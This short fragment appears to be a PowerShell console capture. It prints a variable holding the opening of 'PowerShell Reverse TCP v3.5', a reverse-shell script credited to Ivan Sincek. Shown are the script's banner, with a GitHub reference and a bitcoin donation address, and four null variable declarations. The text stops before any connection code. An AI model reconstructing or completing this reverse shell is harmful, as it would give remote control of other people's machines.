 PS C:\Users\Leek0gg\Desktop> write-host $megasus
########################################################################";
#                                                                      #";
#                        PowerShell Reverse TCP v3.5                   #";
#                                          by Ivan Sincek              #";
#                                                                      #";
# GitHub repository at github.com/ivan-sincek/powershell-reverse-tcp.  #";
# Feel free to donate bitcoin at 1BrZM6T7G9RN8vbabnfXu4M6Lpgztq6Y14.   #";
#                                                                      #";
#########################################################################";
$client = $null;
$stream = $null;
$buffer = $null;
$writer = $null;